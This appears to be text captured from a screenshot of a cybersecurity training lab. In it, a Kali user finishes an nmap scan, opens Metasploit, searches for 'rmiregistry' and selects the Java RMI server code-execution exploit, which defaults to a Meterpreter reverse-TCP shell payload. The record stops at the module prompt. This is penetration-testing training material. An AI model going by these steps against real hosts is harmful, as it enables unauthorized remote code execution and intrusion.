 Console | Infosec Learning - Google Chrome
lab.infoseclearning.com/console/2530441/700
Kali_2021.4-312-environment
View Fullscreen
Send Ctrl+Alt+Delete
Reboot
root@kali: ~
04:13 PM
root@kali: ~
File Actions Edit View Help
6667/tcp open  irc
8009/tcp open  ajp13
8180/tcp open  unknown
MAC Address: 00:50:56:8E:B1:85 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
(root💀kali)-[~]
# msfconsole
3Kom SuperHack II Logon
Home
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v6.1.23-dev ]
+ -- --=[ 2189 exploits - 1161 auxiliary - 400 post ]
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Metasploit can be configured at startup, see
msfconsole --help to learn more
msf6 > search rmiregistry
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/misc/java_rmi_server 2011-10-15 excellent Yes Java RMI Server Insecure Default Configuration Java Code Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/misc/java_rmi_server
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) >
zoom
5°C Stark bewölkt
ENG
22:13
17.03.2023
4